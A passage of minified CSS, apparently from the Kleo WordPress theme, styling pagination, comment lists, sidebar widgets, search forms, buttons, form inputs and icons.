30px;line-height: 30px;text-align: center;display: inline-block;border-radius: 100%;margin: 0 3px;text-decoration: none;border-style: solid;border-width: 1px;}.pagination > li:first-child > a,.pagination > li:first-child > span,.pagination > li:last-child > a,.pagination > li:last-child > span {border-radius: 100%;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus {z-index: 2;cursor: default;border-style: solid;border-width: 1px;}.pagination-sticky {position: absolute;}.pagination-sticky > a {display: inline-block;}.pagination-sticky #newer-nav,.pagination-sticky #older-nav {background: rgba(0, 0, 0, 0.1);display: inline-block;color: #fff;position: relative;height: 90px;width: 220px;line-height: 20px;position: fixed;top: 50%;z-index: 100;transition: all 0.5s ease;-webkit-transition: all 0.5s ease;}.pagination-sticky #newer-nav {border-top-left-radius: 0.4em;border-bottom-left-radius: 0.4em;right: -190px;}.pagination-sticky #newer-nav:hover {background: rgba(0, 0, 0, 0.7);right: 0;}.pagination-sticky #older-nav {border-top-right-radius: 0.4em;border-bottom-right-radius: 0.4em;left: -190px;}.pagination-sticky #older-nav:hover {background: rgba(0, 0, 0, 0.7);left: 0;}.pagination-sticky #newer-nav:before,.pagination-sticky #older-nav:after {font: 18px 'fontello';display: inline-block;line-height: 90px;float: left;width: 30px;text-align: center;}.pagination-sticky #newer-nav:before {content: '\e89f';}.pagination-sticky #older-nav:after {content: '\e89e';}.pagination-sticky .nav-image {float: left;display: inline-block;width: 90px;}.pagination-sticky #newer-nav .nav-image {float: right;}.pagination-sticky .wp-post-image,.pagination-sticky .avatar {width: 70px;border-radius: 100%;margin: 10px;}.pagination-sticky .outter-title {display: table;float: left;height: 90px;width: 100px;}.pagination-sticky .entry-title {display: table-cell;vertical-align: middle;text-align: center;width: 100px;}.pagination-sticky.member-navigation #newer-nav:before,.pagination-sticky.member-navigation #older-nav:after {width: 30px;}.pagination-sticky.member-navigation #newer-nav,.pagination-sticky.member-navigation #older-nav {width: 130px;}.pagination-sticky.member-navigation #newer-nav {right: -100px;}.pagination-sticky.member-navigation #older-nav {left: -100px;}.pagination-sticky.member-navigation #newer-nav:hover {right: 0;}.pagination-sticky.member-navigation #older-nav:hover {left: 0;}.pagination-sticky.member-navigation #newer-nav .entry-title {text-align: left;padding-left: 10px;}.pagination-sticky.member-navigation #older-nav .entry-title {text-align: right;padding-right: 10px;}@media screen and (max-width: 480px) {.pagination-sticky {background: rgba(0, 0, 0, 0.7);bottom: 0;left: 0;right: 0;height: 40px;position: fixed;width: 100%;z-index: 200;}.pagination-sticky #newer-nav:before,.pagination-sticky #older-nav:after {line-height: 40px;position: absolute;}.pagination-sticky #older-nav:after {position: absolute;right: 0;}.pagination-sticky #newer-nav,.pagination-sticky #older-nav,.pagination-sticky.member-navigation #newer-nav,.pagination-sticky.member-navigation #older-nav {background: none;top: auto;bottom: 0;width: 50%;height: 40px;border-radius: 0;}.pagination-sticky #newer-nav,.pagination-sticky.member-navigation #newer-nav {right: 0;}.pagination-sticky #older-nav,.pagination-sticky.member-navigation #older-nav {left: 0;}.pagination-sticky .nav-image {width: 40px;}.pagination-sticky .wp-post-image,.pagination-sticky .avatar {width: 30px;border-radius: 100%;margin: 5px;}.pagination-sticky .outter-title {height: 30px;display: -webkit-flex;display: -ms-flexbox;display: flex;width: 100%;}.pagination-sticky .entry-title {display: block;white-space: nowrap;line-height: 40px;font-size: 11px;overflow: hidden;text-overflow: ellipsis;width: 7em;}.pagination-sticky.member-navigation #older-nav .outter-title {width: 100%;padding-right: 30px;}.pagination-sticky #newer-nav .outter-title {padding-left: 30px;}.pagination-sticky.member-navigation .entry-title {width: 100%;}}.posts-load-more {margin-top: 40px;}#comments-list {position: relative;}#comments-list > .hr-title {margin: 40px auto 30px;}#comments-list ol {list-style: none;margin: 0;padding: 0;}#comments-list ol li {margin-bottom: 0;}#comments-list .comment-wrap {position: relative;height: auto;padding: 10px 0;}.comment-wrap .comment-avatar {float: left;position: relative;z-index: 2;margin-top: -7px;}.comment-wrap .comment-avatar img {height: 60px;width: 60px;display: block;}#comments-list .comment-content {border-bottom-style: solid;border-bottom-width: 1px;margin: 0 0 0 90px;padding-bottom: 10px;}#comments-list .comment-author {font-weight: bold;}#comments-list .comment-date {display: block;font-size: 11px;color: #bbb;margin: 0;padding: 0;}#comments-list .comment-meta-actions,#comments-list .comment-meta-actions a {font-size: 11px;text-transform: uppercase;color: #bbb;display: inline-block;}#comments-list li ul {list-style: none;padding: 0;}#comments-list ul.children {margin-left: 90px;}#comments-list ul.children ul {margin-left: 0;}#comments-list ul.children .comment-wrap {padding: 0;}#comments-list ul.children .comment-content {margin-left: 0;margin-bottom: 10px;padding-bottom: 0;}#comments-list ul.children .comment-author {font-weight: normal;}#comments-list ul.children .comment-avatar {box-shadow: none;margin-top: 0;}#comments-list ul.children .comment-avatar img {height: 30px;width: 30px;border-width: 0;}#comments-list ul.children .comment-date {display: inline-block;}#comments-list ul.children .comment-meta {margin-left: 40px;}#comments .comment-respond,#comments-list .comment-respond {margin-left: 90px;}#comments-list ul.children .comment-respond {margin-left: 0;}#comments .activity-timeline {border-right-style: solid;border-right-width: 1px;height: 100%;left: 30px;position: absolute;top: 0;width: 1px;z-index: 0;margin-top: 30px;}#trackbacks-list span {font-size: 12px;}#trackbacks-list ol li {margin-bottom: 10px;}#trackbacks-list .comment-author {font-size: 12px;margin-bottom: 5px;}#trackbacks-list .comment-content p {font-size: 14px;}#respond-wrap {padding-bottom: 20px;position: relative;z-index: 1;margin-bottom: 30px;}#respond {margin: 30px 0 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;}.comment-form-author,.comment-form-email,.comment-form-url {margin-bottom: 0;}#commentform {margin-top: 10px;margin-bottom: 0;}#commentform p.comment-notes {margin-bottom: 20px;}#commentform p.comment-notes span.required {float: none;}#commentform label {font-size: 12px;font-weight: normal;margin-bottom: 4px;}#commentform p.form-allowed-tags {display: none;}#commentform p.form-allowed-tags code {color: #444;}.comment #respond h3#reply-title {display: block;margin: 0px 0 10px;}#reply-title small {font-size: 14px;line-height: 0;margin-left: 5px;}#reply-title small a,#reply-title small a:hover {text-decoration: none;}p.comment-form-comment {margin-top: 5px;margin-bottom: 15px;}p.form-submit {height: auto;overflow: hidden;margin-bottom: 0;}#respond .form-submit input#submit {margin: 0;border: 0;background: none;border-style: solid;border-width: 1px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;line-height: 1.5em;padding: 10px;font-size: 11px;text-transform: uppercase;transition: all 0.2s linear;-webkit-transition: all 0.2s linear;}ul.link-list {margin-left: 0;padding-left: 0;list-style: none;}ul.link-list li {float: left;margin-right: 10px;}.sidebar {font-size: 93%;}.sidebar select {width: 100%;}.sidebar ul {padding: 0;list-style: none;}.sidebar .widget {margin: 0 0 30px;}.widget-title {margin-bottom: 10px;}.kleo-widget-recent-posts-li,.widget_categories li,.widget_recent_entries li,.widget_archive li,.widget_display_views li,.widget_recent_comments li,.widget_product_categories li,.widget_layered_nav li {padding: 6px 0 16px;list-style: none;}.sidebar .kleo-widget-recent-posts-li,.sidebar .widget_categories li,.sidebar .widget_recent_entries li,.sidebar .widget_archive li,.sidebar .widget_display_views li,.sidebar .widget_recent_comments li,.sidebar .widget_product_categories li,.sidebar .widget_layered_nav li {padding: 6px 0;border-bottom-style: solid;border-bottom-width: 1px;list-style: none;}#footer .kleo-widget-recent-posts-li,#footer .widget_categories li,#footer .widget_recent_entries li,#footer .widget_archive li,#footer .widget_display_views li,#footer .widget_recent_comments li,#footer .widget_product_categories li,#footer .widget_layered_nav li {padding: 6px 0;border-bottom-style: solid;border-bottom-width: 1px;list-style: none;}.kleo-widget-recent-posts-li:first-child,.widget_categories li:first-child,.widget_recent_entries li:first-child,.widget_archive li:first-child,.widget_display_views li:first-child,.widget_recent_comments li:first-child,.widget_product_categories li:first-child,.widget_layered_nav li:first-child {border-top-style: solid;border-top-width: 1px;}.widget_nav_menu ul {margin: 0;list-style: none;}.widget_nav_menu ul li {clear: both;}.widget_nav_menu ul ul {margin: 0;border: none;border-radius: 0;}.widget_nav_menu li:first-child > a {border-top-style: solid;border-top-width: 1px;}.widget_nav_menu li ul li:first-child a {border-top: none;}.widget_nav_menu a {position: relative;font-weight: normal;display: block;padding: 9px 0;border-bottom-style: solid;border-bottom-width: 1px;border-top: 0;}.widget_nav_menu .menu-item-has-children > a {padding-right: 30px;}.widget_nav_menu ul ul li a {padding-left: 10px;}.widget_nav_menu ul ul ul li a {padding-left: 30px;}.widget_nav_menu .parent .sub-menu {padding: 0;}.widget_nav_menu .parent .sub-menu .sub-menu {padding: 0;}.widget_nav_menu .sub-menu a:before {content: "-";margin-right: 10px;}.widget_nav_menu .sub-menu .sub-menu a:before {content: "-";margin-right: 10px;}.widget_nav_menu a:hover,.widget_nav_menu li.active > a {text-decoration: none;}.widget_nav_menu .parent > a .caret:after {display: block;content: "+";position: absolute;right: 0;top: 16px;font-size: 14px;height: 30px;line-height: 30px;margin-top: -15px;width: 30px;text-align: center;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.widget_nav_menu .parent > a .caret.active:after {content: "-";}.widget_nav_menu .parent > a .caret + .caret {display: none;}.widget_nav_menu .sub-menu {display: none;}.widget_nav_menu .current_page_item > a {}.widget_nav_menu li.current-menu-parent > ul,.widget_nav_menu li.current-menu-ancestor > ul {display: block;}.widget_nav_menu li.current-menu-parent > a > span.caret:after,.widget_nav_menu li.current-menu-ancestor > a > span.caret:after {content: "-";}.widget_nav_menu li.current-menu-parent > a > span.caret.active:after,.widget_nav_menu li.current-menu-ancestor > a > span.caret.active:after {content: "+";}.widget_nav_menu li > a > span.caret:after {content: "+";}.widget_nav_menu li > a > span.caret.active:after {content: "-";}#sidebar li.recentcomments a {text-decoration: underline;}.widget_tag_cloud a {display: block;line-height: 1.2em !important;float: left;padding: 5px 8px;margin: 0 5px 5px 0;border-style: solid;border-width: 1px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;cursor: pointer;font-size: small;}.widget_tag_cloud a:hover {text-decoration: none;}.kleo-social-widget-output {list-style: none;}.kleo-social-widget-output li {margin: 0;padding: 0;border: none;float: left;margin-right: 5px;margin-bottom: 5px;}.kleo-social-widget-output li img {display: block;}.kleo-social-widget-output li img:hover {opacity: 0.8;}.kleo-social-widget-output li img:active {position: relative;top: 1px;}.flickr-widget-wrap {padding-top: 6px;}.flickr_badge_image {float: left;display: inline-block;background: #252525;border: 1px solid #333;padding: 4px;margin: -1px -1px 0 0;transition: all 0.3s ease-in-out 0s;}.flickr_badge_image:hover {background: #333;}.flickr_badge_image img {width: 60px;height: 60px;}.kleo-video-widget-description {text-align: center;margin-top: 15px;}#wp-calendar {width: 100%;font-size: 11px;}#wp-calendar thead th {border-style: solid;border-width: 1px;border-top: none;font-size: 11px;font-weight: normal;}#wp-calendar tbody td {text-align: center;border-style: solid;border-width: 1px;line-height: 2.5em;transition: background 0.15s ease;-webkit-transition: background 0.15s ease;-o-transition: background 0.15s ease;-moz-transition: background 0.15s ease;padding: 0;}#wp-calendar tbody td a {display: block;text-decoration: none;color: #333;}#wp-calendar tbody td:hover a {background: #e5e5e5;color: #111;}#wp-calendar tfoot td {padding-top: 1px;padding: 4px;}#wp-calendar caption {cursor: pointer;text-transform: uppercase;margin: 0;padding: 12px;outline: 0 none !important;border-style: solid;border-width: 1px;}#wp-calendar tbody a {display: block;text-decoration: underline;}#wp-calendar th {text-align: center;border: 1px solid transparent;border-top: none;padding: 7px 0;color: #bbb;}#wp-calendar td#today a {color: #fff;}.kleo-recent-posts-thumb-grid li {float: left;width: 65px;margin-left: 7px;margin-bottom: 7px;}.kleo-recent-posts-thumb-grid li.col-1 {margin-left: 0;}.kleo-recent-posts-thumb-grid li a,.kleo-recent-posts-thumb-grid li img {display: block;width: auto;}.kleo-recent-posts-thumb-grid li img:hover {opacity: 0.8;}.kleo-widget-recent-posts-li {margin: 0;font-size: 12px;min-height: 65px;padding-left: 85px;position: relative;margin-bottom: 15px;padding-bottom: 15px;padding-top: 0;}.kleo-widget-recent-posts-li:first-child {padding-top: 15px;}.kleo-widget-recent-posts-thumbnail {position: absolute;left: 0;top: 0;}.kleo-widget-recent-posts-li:first-child .kleo-widget-recent-posts-thumbnail {top: 15px;}.kleo-widget-recent-posts-thumbnail:hover {opacity: 0.7;}.sidebar .kleo-widget-recent-posts-title {font-weight: 600;color: #000;}.sidebar .kleo-widget-recent-posts-title:hover {text-decoration: none;}.sidebar .kleo-widget-recent-posts-date {font-size: 12px;font-weight: 400;color: #777;}.kleo-widget-recent-posts-date {margin-top: 5px;}.widget_categories li {position: relative;padding-right: 20px;}.widget_categories li:before {content: "\e873";margin-right: 10px;margin-left: 2px;font-family: "fontello";}.widget_categories .cat-count-span {position: absolute;right: 0;top: 50%;margin-top: -6px;height: 12px;line-height: 12px;color: #999;font-size: 11px;}.widget_product_categories li {position: relative;padding-right: 20px;}.widget_product_categories li:before {content: "\e873";margin-right: 10px;font-family: "fontello";}.widget_product_categories .count {position: absolute;right: 0;top: 50%;margin-top: -6px;height: 12px;line-height: 12px;color: #999;font-size: 11px;}.widget_layered_nav li {position: relative;}.widget_layered_nav li:before {content: "\e86c";margin-right: 10px;font-family: "fontello";}.widget_layered_nav .count {position: absolute;right: 0;top: 50%;margin-top: -6px;height: 12px;line-height: 12px;color: #999;font-size: 11px;}.widget_archive li:before {content: "\e86c";margin-right: 10px;font-family: "fontello";}.widget_display_views li:before {content: "\e86c";margin-right: 10px;font-family: "fontello";}.widget_recent_entries ul {padding-left: 0;}.widget_recent_entries li:before {content: "\e86c";margin-right: 10px;margin-left: 2px;font-family: "fontello";text-decoration: none;}.widget_recent_entries .post-date {display: block;font-size: 11px;color: #777;margin: 5px 0 0;}.widget_recent_comments li:before {content: "\e86c";margin-right: 10px;font-family: "fontello";text-decoration: none;}.widget_rss a.rsswidget {font-weight: bold;font-size: 11px;text-transform: uppercase;}.widget_rss .rss-date {color: #bbb;font-size: 11px;}.widget_rss ul li {padding: 10px 0;}.widget_rss cite {font-style: italic;}.widget_rss cite:before {content: "- ";}.page-content #searchform {max-width: 550px;margin: 0 auto;margin-top: 30px;}.widget .woocommerce-product-search,.widget form#bbp-search-form > div,.page-content #searchform > div,.widget_search #searchform > div {border-radius: 22px;height: 33px;line-height: 30px;padding: 4px 5px 0 10px;position: relative;border-style: solid;border-width: 1px;}.widget .woocommerce-product-search input[type=search],.widget form#bbp-search-form input[type=text],.page-content #searchform input[type=text],.widget_search #searchform input[type=text] {border: none;-webkit-transition: .7s;-moz-transition: .7s;-o-transition: .7s;transition: .7s;color: #bbb;font-weight: normal;background: transparent;box-shadow: none;height: 24px;line-height: 20px;}form#bbp-search-form input[type=text] {margin: 0;padding: 0;width: 100%;}.widget .woocommerce-product-search input[type=search] {padding-right: 30px;}.widget .woocommerce-product-search input[type=search]:focus,.widget form#bbp-search-form input[type=text]:focus,.page-content #searchform input[type=text]:focus,.widget_search #searchform input[type=text]:focus {color: #777;}.widget .woocommerce-product-search input[type=submit],.widget form#bbp-search-form input[type=submit],.page-content #searchform input[type=submit],.widget_search #searchform input[type=submit] {border: none;text-indent: -9999em;background: url('[data-uri]') no-repeat;width: 24px;height: 24px;border-radius: 100%;position: relative;float: right;margin-top: -2px;}.widget .woocommerce-product-search input[type=submit]:hover,.widget form#bbp-search-form input[type=submit]:hover,.page-content #searchform input[type=submit]:hover,.widget_search #searchform input[type=submit]:hover {background-position: -24px 0;}.widget .woocommerce-product-search input[type=submit] {position: absolute;top: 5px;right: 5px;}.kleo-search-form {max-width: 700px;margin: 0 auto;position: relative;}.kleo-search-form #searchform div.input-group {display: inline-block;width: 100%;margin: 0 auto;}.kleo-search-form #searchform .input-group-btn {position: absolute;right: 26px;top: 30%;}.kleo-search-form #searchform .input-lg {height: 63px;border-radius: 8px;-webkit-transition: all 0.3s ease-in-out 0s;transition: all 0.3s ease-in-out 0s;background-color: #fff;}.kleo-search-form.search-style-transparent #searchform .input-lg {border: none;box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.2);opacity: 0.5;}.kleo-search-form #searchform .input-lg:focus,.kleo-search-form #searchform .input-lg:active {opacity: 1;color: #777;}.kleo-search-form #searchform input#searchsubmit {border: none;text-indent: -9999em;background: url('[data-uri]') no-repeat;width: 24px;height: 24px;border-radius: 100%;}.kleo-search-form #searchform input#searchsubmit:hover {background-position: -24px 0;}.kleo-search-form .kleo_ajax_results {background: #fff;border-radius: 8px;margin-top: 2px;padding: 20px 8px;}.kleo_ajax_results:empty {display: none;}.kleo-search-form.search-style-default .kleo_ajax_results {box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2);}.kleo-search-form.search-style-transparent .kleo_ajax_results {box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.2);}.kleo-search-form .kleo-ajax-search-loading {position: absolute;right: 40px;top: 21px;width: auto;font-size: 20px;}.woocommerce-product-search label.screen-reader-text {display: none;}.bbp_widget_login .bbp-logged-in .user-submit {float: left;width: 40px;height: 40px;overflow: hidden;border-radius: 100%;display: inline-block;}.bbp_widget_login .bbp-logged-in h4 {font-family: inherit;font-size: 12px;line-height: 20px;margin: 0;padding: 0 0 0 50px;}.bbp_widget_login a.logout-link {padding-left: 10px;}.bbp_widget_login a.logout-link:after {content: " \2192";}.bbp_widget_login input[type="text"],.bbp_widget_login input[type="password"] {border: 1px solid #e5e5e5;height: 30px;line-height: 30px;padding: 0 10px;}.bbp_widget_login .button.user-submit {font-size: 13px;font-weight: normal;margin: 3px 0;min-width: 80px;border-radius: 2px;-webkit-border-radius: 3px;-o-border-radius: 3px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;border-style: solid;border-width: 1px;transition: all 0.4s ease-in-out 0s;color: #333;}.bbp_widget_login button.user-submit {margin-right: 10px;}.main-color .bbp_widget_login .button.user-submit:hover,.alternate-color .bbp_widget_login button.user-submit:hover,.bbp_widget_login .button.user-submit:focus,.bbp_widget_login .button.user-submit:active {background-color: #ebebeb;border-color: #adadad;color: #333;}.btn {font-size: 13px;font-weight: normal;margin: 3px 0;min-width: 80px;border-radius: 2px;-webkit-border-radius: 2px;-o-border-radius: 2px;transition: all 0.4s ease-in-out 0s;}.btn.disabled {color: rgba(0, 0, 0, 0.2) !important;}.btn:focus {outline: none;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}.btn:hover,.btn:focus {text-decoration: none;}.btn:active,.btn.active {background-image: none;outline: 0;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.btn-see-through {background-color: transparent;box-shadow: none!important;-webkit-box-shadow: none!important;-moz-box-shadow: none!important;-o-box-shadow: none!important;opacity: 1!important;transition: all 0.2s linear;-moz-transition: all 0.2s linear;-webkit-transition: all 0.2s linear;-o-transition: all 0.2s linear;border-style: solid;border-width: 2px;text-transform: uppercase;letter-spacing: 2px;font-size: 12px !important;font-weight: bold;}.btn-see-through.btn-lg {padding: 16px 20px;}.col.light .btn-see-through {border: 2px solid rgba(255, 255, 255, 0.4);color: #fff;}.col.light .btn-see-through:hover {border: 2px solid #ffffff;}.col.dark .btn-see-through {border: 2px solid rgba(0, 0, 0, 0.1) !important;color: #444!important;}.col.dark .btn-see-through:hover {border: 2px solid rgba(0, 0, 0, 0.3) !important;}.col.light .btn.btn-see-through.disabled,.col.dark .btn.btn-see-through.disabled {color: #ddd!important;}.btn.disabled,.btn[disabled],fieldset[disabled] .btn {pointer-events: none;cursor: not-allowed;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;}.btn-link {font-weight: normal;color: #428bca;cursor: pointer;border-radius: 0;}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}.btn-link:hover,.btn-link:focus {color: #2a6496;text-decoration: underline;background-color: transparent;}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #999;text-decoration: none;}.btn i {margin-right: 10px;}.btn-highlight:active,.btn-highlight.active,.open .dropdown-toggle.btn-highlight {background-image: none;}.btn.btn-highlight.style2 {letter-spacing: 2px;font-size: 12px;font-weight: bold;text-transform: uppercase;}.btn .btn-twitter {background-color: #00b9f7;color: #fff;}.btn .btn-twitter:hover {background-color: #01aee8;}.btn .btn-facebook {background-color: #367bb7;color: #fff;}.btn .btn-facebook:hover {background-color: #2d70aa;}.btn-special {box-shadow: 0 0 0 1px #ebebeb;border: 5px solid #fff !important;border-radius: 30px !important;}.btn-subtext small {display: block;}.btn.btn-text-animated {overflow: hidden;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;backface-visibility: hidden;}.btn-text-animated span:first-child {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 0.3s;-webkit-backface-visibility: hidden;-moz-transition: all 0.3s;-moz-backface-visibility: hidden;transition: all 0.3s;backface-visibility: hidden;}.btn-text-animated:hover span:first-child {-webkit-transform: translateX(-120%);-moz-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);}.btn-text-animated span:last-child {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 0.3s;-webkit-backface-visibility: hidden;-moz-transition: all 0.3s;-moz-backface-visibility: hidden;transition: all 0.3s;backface-visibility: hidden;}.btn-text-animated span:last-child {position: absolute;display: inline-block;width: 100%;height: 100%;margin-left: auto;margin-right: auto;left: 100%;right: 0;}.btn-text-animated:hover span:last-child {left: 0;}.btn-app {font-weight: bold;text-align: left;}.btn-app i {font-size: 34px;line-height: 36px;font-weight: normal;float: left;text-align: center;width: 34px;}.btn-app.btn-xs i {font-size: 24px;line-height: 32px;width: 24px;}.btn-app.btn-xs small {line-height: 14px;margin-left: 34px;}.btn-app.btn-xs span {margin-left: 34px;}.btn-app small {font-size: 12px;font-weight: normal;display: block;margin-left: 40px;}.btn-app span {display: block;margin-left: 40px;}.btn-group-lg > .btn {border-radius: 4px;}.btn-or {background: #fff;border: 1px solid #ccc;border-radius: 50%;color: #666;display: inline-block;font-size: 10px;font-style: italic;height: 26px;left: 50%;line-height: 21px;margin: -13px 0 0 -17px;position: absolute;text-align: center;top: 50%;width: 26px;z-index: 11;}.btn-group-lg .btn {font-size: 14px;padding: 16px 26px;}.btn-group-or > .btn:first-child:after {background: #fff;border: 1px solid #ccc;border-radius: 50%;color: #666;display: inline-block;font-size: 10px;font-style: italic;height: 26px;right: -13px;line-height: 21px;position: absolute;text-align: center;top: 50%;margin: -13px 0 0 0;width: 26px;z-index: 999;content: " or ";}.btn-group-or > .btn-highlight.btn:first-child:after {color: #fff;border: 2px solid #fff;}.btn-group-or > .btn-highlight.btn:last-child {margin-left: 2px;}.btn-lg {padding: 14px 20px;font-size: 16px;line-height: 1.33;border-radius: 4px;}.btn-sm,.btn-xs {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}.btn-xs {padding: 1px 5px;}.kleo-facebook-connect.btn.btn-default {background-color: #3B5997;color: #fff;border-color: #2b4780;}.kleo-facebook-connect.btn.btn-default:hover {background-color: #2b4780;color: #fff;border-color: #2b4780;}input.form-control.input-xl {padding: 25px 20px;}.input-group .input-xl,.input-group .btn.btn-xl {margin-top: 0;}.input-group .btn.btn-xl {padding-right: 50px;padding-left: 50px;}.input-group .btn i {margin-right: 0;}.input-shadow {box-shadow: 6px 0 18px rgba(43, 33, 47, 0.15);}@media (max-width: 767px) {.input-group .btn.btn-xl {padding-right: 30px;padding-left: 30px;}}.btn.btn-xl {padding: 14px 60px;font-size: 16px;}.btn.btn-xxl {padding: 20px 80px;font-size: 18px;}.btn.btn-boxed-icon.with-icon {position: relative;}.btn.btn-boxed-icon.with-icon i {position: absolute;height: 100%;left: 0;top: 0;background: #2b212f;color: #fff;text-align: center;display: inline-block;}.btn.btn-boxed-icon.with-icon i {display: -ms-flexbox;display: -webkit-flex;display: flex;}.btn.btn-boxed-icon.with-icon i:before {display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: center;align-self: center;-webkit-align-self: center;}.btn.btn-xs.btn-boxed-icon.with-icon {padding-left: 25px;}.btn.btn-xs.btn-boxed-icon.with-icon i {width: 20px;line-height: 20px;font-size: 12px;}.btn.btn-sm.btn-boxed-icon.with-icon {padding-left: 40px;}.btn.btn-sm.btn-boxed-icon.with-icon i {width: 30px;line-height: 27px;font-size: 16px;}.btn.btn-lg.btn-boxed-icon.with-icon {padding-left: 70px;}.btn.btn-lg.btn-boxed-icon.with-icon i {width: 50px;line-height: 49px;font-size: 18px;}.btn.btn-xl.btn-boxed-icon.with-icon {padding-left: 110px;}.btn.btn-xl.btn-boxed-icon.with-icon i {width: 50px;line-height: 50px;font-size: 18px;}.btn.btn-xxl.btn-boxed-icon.with-icon {padding-left: 140px;}.btn.btn-xxl.btn-boxed-icon.with-icon i {width: 60px;line-height: 60px;font-size: 20px;}.text-uppercase {text-transform: uppercase;}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea {border-style: solid;border-width: 1px;display: block;margin: 0 0 1em;padding: 0.5em;}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus {outline: none;}input[type="text"][disabled],input[type="password"][disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="month"][disabled],input[type="week"][disabled],input[type="email"][disabled],input[type="number"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="time"][disabled],input[type="url"][disabled],textarea[disabled] {}input[type=number] {-moz-appearance: textfield;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;}.input-lg {line-height: 34px;}select {height: 30px;border-radius: 2px;border-style: solid;border-width: 1px;outline: none;display: inline-block;-webkit-appearance: none;-moz-appearance: none;appearance: none;cursor: pointer;text-indent: 0.01px;text-overflow: "";padding: 0 30px 0 9px !important;}html.no-touch select[multiple] {padding: 0 2px 0 0 !important;}select:not([multiple]),html.touch select {background: url('[data-uri]') 100% 50% no-repeat;}select.input-lg:not([multiple]),html.touch select.input-lg {background-image: url('[data-uri]');}@media screen and (-webkit-min-device-pixel-ratio: 0) {select {padding-right: 35px !important;}}select::-ms-expand {display: none;}.lt-ie9 select,.lt-ie10 select {background: none;padding-right: 3px !important;}.label {color: #777;padding: 0;font-size: 100%;}.label-default,.label-primary,.label-success,.label-info,.label-warning,.label-danger {padding: .2em .6em .3em;font-size: 75%;color: #fff;}.label.label-default a,.label.label-default a:hover,.label.label-primary a {color: #fff;}legend {display: block;width: 100%;padding: 0;margin-bottom: 0;font-size: 13px;line-height: inherit;color: #777;border: 0;}.pager li > a,.pager li > span {display: inline-block;padding: 5px 10px;min-width: 32px;height: 32px;border-radius: 3px;}.pager li > a i,.pager li > span i {margin-left: -14px;margin-right: -14px;}.pager li > a:hover,.pager li > a:focus {text-decoration: none;background-color: transparent;}[class^="icon-"]:before,[class*=" icon-"]:before {font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;margin-right: auto !important;text-align: center;margin-left: auto !important;}.icon-large:before {vertical-align: -10%;font-size: 1.3333333333333333em;}a [class^="icon-"],a [class*=" icon-"] {display: inline;}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width {display: inline-block;width: 1.1428571428571428em;text-align: right;padding-right: 0.2857142857142857em;}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large {width: 1.4285714285714286em;}.icons-ul {margin-left: 2.142857142857143em;list-style-type: none;}.icons-ul > li {position: relative;}.icons-ul .icon-li {position: absolute;left: -2.14285714em;width: 2.142857142857143em;text-align: center;line-height: inherit;}[class^="icon-"].hide,[class*=" icon-"].hide {display: none;}.icon-muted {color: #eeeeee;}.icon-light {color: #ffffff;}.icon-dark {color: #333333;}.icon-border {border: solid 1px #eeeeee;padding: .2em .25em .15em;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}.icon-2x {font-size: 2em;}.icon-2x.icon-border {border-width: 2px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.icon-3x {font-size: 3em;}.icon-3x.icon-border {border-width: 3px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;}.icon-4x {font-size: 4em;}.icon-4x.icon-border {border-width: 4px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}.icon-5x {font-size: 5em;}.icon-5x.icon-border {border-width: 5px;-webkit-border-radius: 7px;-moz-border-radius: 7px;border-radius: 7px;}.pull-right {float: right;}.pull-left {float: left;}[class^="icon-"].pull-left,[class*=" icon-"].pull-left {margin-right: .3em;}[class^="icon-"].pull-right,[class*=" icon-"].pull-right {margin-left: .3em;}.custom-color a.kleo-icon-anchor {color: inherit !important;opacity: 0.8;}.custom-color a.kleo-icon-anchor:hover {opacity: 1;}.no-js ul.nav li.dropdown:hover ul.dropdown-menu {display: block;}.no-js a.menu:after,.no-js .dropdown-toggle:after {content: none;}.no-js .dropdown-submenu > .dropdown-menu {display: none !important;}.no-js .dropdown-submenu:hover > 